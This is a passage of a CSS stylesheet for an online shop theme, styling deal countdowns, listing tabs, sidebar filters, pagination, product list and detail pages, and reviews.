  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
}
.block-home-38.gallery-img-b .img-gallery:before {
  color: #111;
  height: 50px;
  width: 50px;
  background-color: #fff;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  font-size: 17px;
  line-height: 50px;
  z-index: 1;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  margin-top: -25px;
}
.block-home-38.gallery-img-b .img-gallery:hover:before {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.block-home-38.gallery-img-b .img-gallery:hover img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.deal-syns-container-v38 {
  padding: 30px;
  border-radius: 20px;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  border: 2px solid;
}
.deal-syns-container-v38 .product-image-container {
  vertical-align: top;
}
.deal-syns-container-v38 .thumb-product {
  float: left;
  width: 90px;
  padding: 20px 0;
}
.deal-syns-container-v38 .thumb-product .box-image-thumb {
  display: block;
  line-height: 0;
  overflow: hidden;
  margin-bottom: 20px;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
  border: 1px solid transparent;
}
.deal-syns-container-v38 .thumb-product .box-image-thumb:not(:last-child) .thumb-item {
  margin-bottom: 0px;
}
.deal-syns-container-v38 .block-content-products {
  margin-left: 125px;
}
.deal-syns-container-v38 .block-content-products .item-inner::after {
  content: "";
  display: block !important;
  clear: both;
}
.deal-syns-container-v38 .block-content-products .box-image-deal {
  float: left;
  width: 45%;
  border-radius: 20px;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  position: relative;
  overflow: hidden;
}
.deal-syns-container-v38 .block-content-products .box-image-deal .sm_quickview_handler {
  display: none;
}
.deal-syns-container-v38 .block-content-products .product-item-details {
  width: 52%;
  float: right;
  padding: 30px 0;
}
.deal-syns-container-v38 .product-item {
  display: none;
}
.deal-syns-container-v38 .product-item.active-item {
  display: block;
}
.deal-syns-container-v38 .product-item-name a {
  font-size: 30px;
  color: #000;
  font-weight: 400;
}
.deal-syns-container-v38 .product-label {
  position: absolute;
  top: 15px;
  z-index: 20;
}
.deal-syns-container-v38 .product-item-description {
  margin: 10px 0 80px;
  font-size: 14px;
  color: #888;
  line-height: 24px;
}
.deal-syns-container-v38 .product-reviews-summary {
  margin: 35px 0 25px;
}
.deal-syns-container-v38 .product-reviews-summary .reviews-actions {
  display: none;
}
.deal-syns-container-v38 .product-item .price-box {
  margin: 5px 0 20px;
}
.deal-syns-container-v38 .price-box .price {
  font-size: 36px;
  color: #ff0c6d;
  font-weight: 400;
}
.deal-syns-container-v38 .price-box .old-price {
  text-decoration: none;
}
.deal-syns-container-v38 .price-box .old-price .price {
  position: relative;
  top: 9px;
  font-size: 24px;
  color: #ccc;
  font-weight: 400;
  text-decoration: line-through;
}
.deal-syns-container-v38 .deals-countdown {
  margin-bottom: 35px;
}
.deal-syns-container-v38 .deals-countdown .deals-time {
  display: inline-block;
  width: 70px;
  height: 70px;
  padding: 13px 0;
  text-align: center;
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  margin-right: 10px;
  border: 0;
}
.deal-syns-container-v38 .deals-countdown .deals-time .num-time {
  color: #fff;
  font-size: 30px;
  font-weight: 400;
  display: block;
  line-height: 30px;
}
.deal-syns-container-v38 .deals-countdown .deals-time .title-time {
  color: #fff;
  font-size: 12px;
  text-transform: uppercase;
}
.deal-syns-container-v38 .image-product {
  position: relative;
}
.deal-syns-container-v38 .bottom-action {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.deal-syns-container-v38 .bottom-action form {
  display: inline-block;
}
.deal-syns-container-v38 .bottom-action form .btn-cart {
  font-size: 14px;
  height: 44px;
  line-height: 44px;
  color: #fff;
  border-radius: 22px;
  font-weight: 400;
  padding: 0 30px;
  margin-right: 5px;
  text-transform: uppercase;
}
.deal-syns-container-v38 .actions-secondary {
  display: inline-block;
}
.deal-syns-container-v38 .actions-secondary .action span,
.deal-syns-container-v38 .actions-secondary .action:before {
  display: none;
}
.deal-syns-container-v38 .actions-secondary .action {
  font-weight: 400;
  height: 44px;
  width: 44px;
  max-width: 44px;
  background-color: #f8f9fd;
  border-radius: 22px;
  margin: 0 3px;
  line-height: 44px;
  display: inline-block;
  text-align: center;
}
.deal-syns-container-v38 .actions-secondary .towishlist:after {
  content: '\e93f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.deal-syns-container-v38 .actions-secondary .tocompare:after {
  content: '\e952';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.deal-syns-container-v38 .actions-secondary .quickview-handler:after {
  content: '\e954';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.deal-syns-container-v38 .product-item-info {
  width: unset;
  max-width: unset;
}
.deal-syns-container-v38 .product-item-actions .actions-primary {
  display: block;
}
.deal-syns-container-v38 .product-item-actions .actions-primary button {
  width: 100%;
  text-transform: uppercase;
  padding: 10px 20px;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.deal-syns-container-v38 .product-item-info:hover .actions-secondary {
  opacity: 1;
  visibility: visible;
}
/*Listtingtabs*/
.listingtab-v38 .block-title {
  margin-bottom: 20px !important;
}
.listingtab-v38 .thumbs-product {
  text-align: center;
  margin-bottom: 15px;
}
.listingtab-v38 .thumbs-product .item-img {
  display: inline-block;
  border: 1px solid #ddd;
  vertical-align: top;
  margin: 10px 4px;
  cursor: pointer;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  padding: 1px;
}
@media (max-width: 1199px) {
  .block-home-38.gallery-img-b {
    padding: 0px 15px;
  }
}
@media (min-width: 1024px) {
  /*Listtingtabs*/
  .listingtab-v38 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs {
    border: 2px solid #f1f3f9;
    float: none;
    display: table;
    margin: 0 auto 40px;
    vertical-align: top;
    border-radius: 25px;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
    position: relative;
  }
  .listingtab-v38 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li {
    min-width: 126px;
    font-size: 14px;
    color: #000;
    font-weight: 700;
    text-transform: uppercase;
    height: auto;
    line-height: 40px;
    padding: 0 30px;
    border-radius: 20px;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    position: relative;
    z-index: 3;
    text-align: center;
    vertical-align: middle;
    margin: 0px;
  }
  .listingtab-v38 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:first-child:before {
    right: 2px;
    left: auto;
  }
  .listingtab-v38 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li span {
    position: relative;
    top: 1px;
  }
  .listingtab-v38 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:before {
    position: absolute;
    top: -2px;
    left: 2px;
    content: "";
    width: 0;
    bottom: -3px;
    transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
    border-radius: 25px;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
    z-index: -1;
  }
  .listingtab-v38 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel {
    color: #fff;
    border-bottom: 0 !important;
  }
  .listingtab-v38 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel:before {
    width: 100%;
    transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
  }
}
@media (max-width: 1080px) {
  .deal-syns-container-v38 .thumb-product,
  .deal-syns-container-v38 .block-content-products .product-item-details {
    padding: 0px;
  }
}
@media (max-width: 1023px) {
  .listingtab-v38 .block-title {
    margin-bottom: 10px !important;
  }
  .listingtab-v38 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap {
    border: 2px solid #f1f3f9;
    height: 40px;
    line-height: 40px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
  }
  .listingtab-v38 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-current-select {
    font-size: 14px;
    color: #000;
    font-weight: 700;
    text-transform: uppercase;
  }
}
@media (max-width: 991px) {
  .deal-syns-container-v38 .deals-countdown .deals-time {
    width: 60px;
    margin-right: 5px;
  }
  .deal-syns-container-v38 .deals-countdown .deals-time .num-time {
    font-size: 25px;
  }
  .deal-syns-container-v38 .thumb-product .box-image-thumb {
    margin-bottom: 5px;
  }
  .deal-syns-container-v38 .thumb-product .box-image-thumb.item-4 {
    display: none;
  }
  .deal-syns-container-v38 .block-content-products {
    margin-left: 110px;
  }
  .deal-syns-container-v38 .product-reviews-summary {
    margin: 10px 0;
  }
  .deal-syns-container-v38 .product-item-description {
    display: none;
  }
  .policy-shop-v38 {
    padding-bottom: 10px;
  }
  .policy-shop-v38 .item {
    margin-bottom: 25px;
  }
}
@media (max-width: 767px) {
  .deal-syns-container-v38 .thumb-product {
    display: flex;
    justify-content: space-around;
    width: 100%;
    float: none;
  }
  .deal-syns-container-v38 .block-content-products {
    margin-left: 0;
    width: 100%;
  }
  .deal-syns-container-v38 .block-content-products .product-item-description {
    margin-bottom: 30px;
  }
}
@media (max-width: 567px) {
  .deal-syns-container-v38 {
    padding: 20px;
  }
  .deal-syns-container-v38 .block-content-products .box-image-deal,
  .deal-syns-container-v38 .block-content-products .product-item-details {
    float: none;
    width: 100%;
  }
  .deal-syns-container-v38 .block-content-products .box-image-deal {
    margin: 15px 0;
  }
  .listingtab-v38 .thumbs-product .item-img {
    margin: 10px 1px;
  }
}
/**
 * Listing page
 */
.products.wrapper.products-grid .product-items {
  margin-bottom: 0;
}
/**
 * Sidebar
 */
.sidebar .block {
  margin-bottom: 30px !important;
  /**
     * Block title
     */
  /**
     * Block content
     */
  /**
     * Filter block
     */
}
.sidebar .block .block-title {
  margin: 0;
  padding-bottom: 10px;
}
.sidebar .block .block-title strong {
  color: #222;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 128.571%;
}
.sidebar .block .block-title .counter {
  display: none !important;
}
.sidebar .block .block-content,
.sidebar .block .empty {
  border: 1px solid #e5e5e5;
  background-color: #fff;
  padding: 20px;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
.sidebar .block.filter .block-subtitle {
  display: none;
}
.sidebar .block.filter .block-content {
  background-color: #f9f9f9;
  border: none;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
.sidebar .block.filter .filter-actions .action.clear {
  text-decoration: none;
  background-color: #4a5678;
  padding: 7px 20px;
  color: #ffffff;
  border-radius: 4px;
}
.sidebar .block.filter .filter-actions .action.clear:hover {
  background-color: #3c4662;
}
.sidebar .block.filter .filter-options .filter-options-content {
  margin: 0;
}
.sidebar .block.filter .filter-current .action.remove {
  text-decoration: none;
}
.sidebar .block.filter .filter-current .action.remove:before {
  content: '\e616';
  font-family: 'icons-blank-theme';
  color: #333;
  font-size: 26px;
  vertical-align: middle;
  position: relative;
  top: -1px;
}
.sidebar .block.filter .filter-current .action.remove span {
  display: none;
}
.sidebar .block.filter .filter-options-item {
  margin: 0 -20px 20px;
  padding: 0 20px 20px;
  border-bottom: 1px solid #e9e9e9;
}
.sidebar .block.filter .filter-options-item:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border: none;
}
.sidebar .block.filter .filter-options .filter-options-title {
  text-transform: uppercase;
  color: #222;
  font-weight: 600;
}
.sidebar .block.filter .filter-options .filter-options-content {
  display: block !important;
}
.sidebar .block.filter .filter-options .filter-options-content .price-slider-wrap {
  padding: 0 6px;
}
.sidebar .block.filter .filter-options .filter-options-content ol li {
  margin: 5px 0;
}
.sidebar .block.filter .filter-options .filter-options-content ol li a {
  display: block;
  padding: 3px 0;
  text-decoration: none;
  color: #444;
  position: relative;
}
.sidebar .block.filter .filter-options .filter-options-content ol li a .count {
  float: right;
}
.sidebar .block.filter .filter-options .filter-options-content ol li a:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  width: 16px;
  height: 16px;
  border: 1px solid #e3e1e1;
  background-color: #fff;
  position: relative;
  top: -1px;
  margin-right: 4px;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
.sidebar .block.filter .filter-options .filter-options-content ol li a:hover:after {
  position: absolute;
  left: 4px;
  top: -2px;
  content: '\e92d';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.sidebar .block.filter .filter-options .filter-options-item:last-child .filter-options-content {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.sidebar {
  /**
     * Block compare
     */
}
.sidebar .swatch-attribute-options {
  margin: 0;
}
.sidebar .swatch-option.color {
  margin-left: 4px;
  margin-right: 11px;
}
.sidebar .block-compare .product-item .product-item-name {
  margin: 0;
}
.sidebar .block-compare .action.delete {
  right: 0;
  left: auto;
}
/**
 * Toolbar
 */
.toolbar {
  background-color: #f9f9f9;
  padding: 9px;
  margin-bottom: 30px;
}
.modes .modes-label {
  display: none;
}
.modes .modes-mode {
  height: 36px;
  width: 36px;
  border: 1px solid #e5e5e5 !important;
  background-color: #fff;
  margin-right: 5px;
  text-align: center;
  line-height: 34px;
  padding: 0;
  color: #222;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
.modes .modes-mode.mode-grid:after {
  content: '\e93d';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.modes .modes-mode.mode-list:after {
  content: '\e942';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.modes .modes-mode:hover,
.modes .modes-mode.active {
  color: #222;
}
.modes .modes-mode:before,
.modes .modes-mode span {
  display: none;
}
.sorter {
  padding: 0;
}
.sorter .sorter-action {
  top: auto;
}
.sorter .sorter-action:before {
  line-height: 36px;
}
.toolbar-amount {
  padding-top: 5px;
}
.toolbar-amount,
.sorter-label,
.sorter-options,
.field.limiter .label,
.limiter-options,
.limiter-text {
  color: #444;
}
.pages {
  line-height: 0;
}
.pages .pages-label {
  display: none;
}
.pages .items {
  font-weight: normal;
  font-size: unset;
}
.pages .item {
  float: left;
  margin: 0 5px 0 0;
  height: 36px;
  min-width: 36px;
  text-align: center;
  border: 1px solid #e5e5e5;
  line-height: 34px;
  background-color: #fff;
  font-size: unset;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.pages .item .action.next span,
.pages .item .action.previous span,
.pages .item .label {
  display: none;
}
.pages .item:last-child {
  margin: 0;
}
.pages .item strong,
.pages .item a {
  display: block !important;
  padding: 0;
  color: #222;
  font-weight: normal;
  margin: 0 !important;
  border: none !important;
  line-height: 34px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.pages .item .action.next:before {
  content: '\e930';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.pages .item .action.previous:before {
  content: '\e92f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.pages .action:before {
  display: block !important;
  margin: 0 !important;
  color: #222 !important;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.products.wrapper ~ .toolbar .limiter {
  float: left;
  margin: 0 5px;
}
/**
 * Product list style
 */
.products.wrapper.products-list .product-items {
  margin: 0;
}
.products-list .product-item,
.products-list .product-items {
  font-size: unset;
}
.products-list .product-item {
  margin-bottom: 30px;
}
.products-list .product-image-container {
  vertical-align: top;
}
.products-list .product-image-wrapper img {
  min-height: 150px;
}
.products-list .image-product {
  display: block;
  width: 240px;
  border: 1px solid #e5e5e5;
  padding: 1px;
  position: relative;
}
.products-list .image-product .product-item-photo {
  display: block;
  width: 100%;
  padding: 0;
  margin: 0;
}
.products-list .image-product .quickview-handler {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  text-align: center;
  left: 50%;
  top: 50%;
  margin-left: -22px;
  margin-top: -22px;
  z-index: 20;
  opacity: 0;
  visibility: hidden;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.products-list .image-product .quickview-handler:before {
  content: '\e954';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.products-list .image-product .quickview-handler span {
  display: none;
}
.products-list .image-product:hover .quickview-handler {
  opacity: 1;
  visibility: visible;
}
.products-list .product-item-details {
  padding-left: 30px;
}
.products-list .product-item-name {
  margin: 0 0 5px;
  font-size: 116.67%;
}
.products-list .product-item-name a {
  font-weight: 700;
}
.products-list .product-item .product-reviews-summary .reviews-actions {
  position: relative;
  top: 2px;
  margin-left: 5px;
}
.products-list .product-item .price-box {
  margin: 9px 0;
}
.products-list .product-item .price-box .price {
  font-size: 126.67%;
  font-weight: 400;
  color: #e74c3c;
}
.products-list .product-item .price-box .old-price .price {
  font-size: 14px;
  position: relative;
  top: 1px;
  color: #888;
}
.products-list .product-item-description {
  margin: 0 0 20px;
}
.products-list .product-item-description .action.more {
  display: none;
}
.products-list .actions-primary {
  vertical-align: top;
}
.products-list .actions-primary button {
  height: 40px;
  padding: 0 20px;
  line-height: 40px;
  text-transform: uppercase;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.products-list .actions-secondary .action {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 38px;
  text-align: center;
  border: 1px solid #e5e5e5;
  float: left;
  margin-left: 5px;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.products-list .actions-secondary .action:before,
.products-list .actions-secondary .action span {
  display: none !important;
}
.products-list .actions-secondary .action.towishlist:after {
  content: '\e93f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.products-list .actions-secondary .action.tocompare:after {
  content: '\e952';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
@media (min-width: 768px) {
  .toolbar-products .modes {
    float: left;
    margin-right: 20px;
    margin-left: 0;
  }
  .toolbar-products .modes-mode {
    float: left;
  }
  .toolbar-products .toolbar-amount {
    float: left;
  }
  .toolbar-products .sorter {
    float: right;
  }
}
@media (max-width: 768px) {
  .filter-mobile-btn {
    display: inline-block;
    float: left;
    margin-right: 5px;
  }
  .filter-mobile-btn #btn-filter {
    display: block;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 36px;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
  }
  .filter-mobile-btn #btn-filter:before {
    content: '\e93a';
    display: inline-block;
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 20px;
  }
  .filter-mobile-btn span {
    display: none;
  }
  .block.filter .filter-title {
    position: relative;
  }
  .close-filter {
    display: inline-block;
    position: absolute;
    top: -15px;
    right: -15px;
  }
  .block.filter {
    position: fixed;
    left: -320px;
    top: 0;
    bottom: 0;
    width: 300px;
    padding: 20px;
    background-color: #fff;
    z-index: 999;
    overflow-y: auto;
    margin: 0 !important;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
    -o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
    transition: 0.2s;
    -moz-transition: 0.2s;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
  }
  .show-filter-sidebar .block.filter {
    left: 0;
  }
  .show-filter-sidebar,
  .show-filter-sidebar body {
    overflow: hidden;
  }
}
@media (max-width: 767px) {
  .toolbar-amount {
    display: none;
  }
  .sorter {
    float: right;
  }
  .products-list .product-item-info {
    display: block;
    width: 100%;
  }
  .products-list .image-product {
    width: 200px;
    float: left;
    display: block;
  }
  .products-list .product-item-details {
    display: block;
    margin-left: 220px;
    padding-left: 0;
    padding-right: 0;
  }
  .products.wrapper.list .product-reviews-summary {
    margin: 0;
  }
  .products-list .product-item-actions .actions-secondary > .action.tocompare {
    display: inline-block;
  }
}
@media (max-width: 480px) {
  .products-grid .product-image-container {
    display: block;
    width: 100% !important;
  }
  .products-list .product-item-info .image-product {
    width: 100%;
    float: none;
    text-align: center;
  }
  .products-list .product-item-info .product-item-details {
    margin: 0;
    float: none;
    padding: 15px 0;
  }
}
/**
 * Detail page
 */
/**
 * Compare, wishlist, email to friend
 */
.product-info-main .product.attribute.sku .value,
.product-info-main .stock.available {
  color: #00abf0;
}
.product-info-main .product-reviews-summary .rating-summary {
  padding-right: 5px;
}
.product-info-main .product-reviews-summary .reviews-actions {
  font-size: 100%;
}
.product-info-main .page-title-wrapper .page-title {
  text-transform: unset;
  font-weight: 700;
}
.product-info-main .product-social-links .action,
.product-info-main .product-addto-links .action {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 38px;
  float: left;
  margin-left: 5px;
  padding: 0;
  color: #999 !important;
  background: #fff !important;
  border: 1px solid #ddd !important;
  text-align: center;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.product-info-main .product-social-links .action span,
.product-info-main .product-addto-links .action span {
  display: none;
}
.product-info-main .product-social-links .towishlist:before,
.product-info-main .product-addto-links .towishlist:before {
  content: '\e93f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.product-info-main .product-social-links .tocompare:before,
.product-info-main .product-addto-links .tocompare:before {
  content: '\e952';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.product-info-main .stock.available:before {
  margin-right: 2px;
  vertical-align: middle;
  top: -1px;
  position: relative;
  content: '\e92d';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.product-info-main .product-social-links {
  float: left;
  width: unset;
  vertical-align: top;
}
.product-info-main .box-tocart .actions,
.product-options-bottom .box-tocart .actions {
  padding-top: 0 !important;
}
.magnifier-preview {
  left: 100% !important;
  top: 0 !important;
  margin-left: 20px;
}
.product-info-main .box-tocart .field.qty .qty-control,
.product-options-bottom .box-tocart .field.qty .qty-control {
  display: flex;
}
.product-info-main .box-tocart .field.qty .qty-control .qty-button,
.product-options-bottom .box-tocart .field.qty .qty-control .qty-button {
  margin-top: 3px;
  margin-right: 3px;
}
.product-info-main .box-tocart .field.qty .qty-control .qty-btn,
.product-options-bottom .box-tocart .field.qty .qty-control .qty-btn {
  width: 15px;
  height: 15px;
}
.product-info-main .box-tocart .field.qty .qty-control .qty-btn:first-child,
.product-options-bottom .box-tocart .field.qty .qty-control .qty-btn:first-child {
  margin-bottom: 2px;
}
.product-info-main .box-tocart .field.qty .qty-control .qty-btn:before,
.product-options-bottom .box-tocart .field.qty .qty-control .qty-btn:before {
  left: 3px;
  top: 7px;
}
.product-info-main .box-tocart .field.qty .qty-control .qty-plus:after,
.product-options-bottom .box-tocart .field.qty .qty-control .qty-plus:after {
  top: 3px;
  left: 7px;
}
/**
 * Table attributes product
 */
.additional-attributes-wrapper table,
.additional-attributes-wrapper {
  margin-bottom: 0;
}
.product.data.items .item.title > .switch .counter {
  display: none;
}
.default-style .resp-tabs-list {
  border-bottom: 1px solid #e5e5e5;
}
.default-style .resp-tabs-list li {
  float: left;
  margin: 0 -1px -1px 0;
  border-color: #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
  text-transform: uppercase;
  color: #222;
  padding: 12px 20px !important;
  font-weight: 700;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.default-style .resp-tabs-list li.active {
  background-color: #fff;
  border-bottom: 1px solid #fff;
}
.default-style .resp-tabs-list li.active:before {
  content: "";
  display: block;
  left: -1px;
  height: 4px;
  position: absolute;
  right: -1px;
  top: -4px;
  z-index: 20;
}
.default-style .resp-tabs-container {
  background-color: #fff;
  padding: 20px;
  border: 1px solid #e5e5e5;
  border-top: none;
}
.product.data.items.accordion-style .item.title.resp-accordion {
  padding: 12px 20px !important;
  background-color: #fff;
}
.product.data.items.accordion-style .item.title.resp-accordion a {
  text-transform: uppercase;
  font-weight: 700;
  color: #222;
}
.product.data.items.accordion-style .item.title.resp-accordion a:after {
  float: right;
  vertical-align: middle;
  position: relative;
  top: -5px;
  color: #666;
  content: '\e94f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 21px;
}
.product.data.items.accordion-style .item.title.resp-accordion.active a:after {
  content: '\e977';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 21px;
}
.vertical-style ul.resp-tabs-list {
  float: left;
}
.vertical-style .resp-tabs-list li {
  margin-right: -1px;
  margin-left: unset;
  text-align: right;
}
.vertical-style .resp-tabs-container {
  margin-left: 200px;
  margin-right: unset;
}
.vertical-style .resp-tabs-list li {
  padding: 15px 30px;
  background: none !important;
  text-transform: uppercase;
  border-color: #e5e5e5;
  font-weight: 700;
  color: #444;
}
.vertical-style .resp-tab-content {
  border-color: #e5e5e5;
}
.vertical-style .resp-tabs-list li.active:before {
  content: "";
  display: inline-block;
  width: 4px;
  position: absolute;
  left: -1px;
  top: -1px;
  bottom: -1px;
}
/**
 * Review
 */
.review-list .block-title strong {
  line-height: 1.1;
  font-size: 107.69%;
  display: block;
  text-transform: uppercase;
  margin-top: 0;
  margin-bottom: 0;
  font-weight: 700;
  color: #444;
}
.review-title {
  margin: 0 0 20px;
  font-size: 100%;
  font-weight: 700;
}
.review-item {
  padding: 20px 0;
}
.review-items .rating-summary .rating-result {
  position: relative;
  top: -5px;
